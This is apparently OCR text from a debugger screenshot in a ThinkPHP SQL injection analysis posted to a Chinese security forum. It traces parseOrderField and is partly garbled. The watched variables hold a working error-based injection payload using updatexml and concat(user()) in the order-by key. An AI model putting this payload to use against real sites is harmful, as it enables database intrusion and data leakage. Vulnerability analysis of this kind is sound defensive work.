 protected function parseOrderField($query, $key, $val)   $key: "id`,111)|updatexml(1,concat(0x3a,user()),1)#"    $query: {even
12
{
PS
if (isset($val['sort'])) {   $val: {"1"}["1"]
$sort = $val['sort'];
unset($val['sort']);
} else {
$sort = '';
}
$sort = strtoupper($sort);
$sort = in_array($sort, ['ASC', 'DESC'], strict: true) ? ' ' . $sort : '';
$options = $query->getOptions();
$bind    = $this->connection->getFieldsBind($options['table']);   $this: {parser => , insertAllSql => "%INSERT% INTO %TABL
foreach ($val as $k => $item) {
$val[$k] = $this->parseDataBind($query, $key, $item, $bind, $k);
}
Builder > parseOrderField()
seOrderFi
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
seOrder()
$this = {think\db\builder\Mysql} ""
lect()
01 $key = "id`,111)|updatexml(1,concat(0x3a,user()),1)#"
ion->find
$query = {think\db\Query} ""
()
$val = {string[1]} ["1"]
先知社区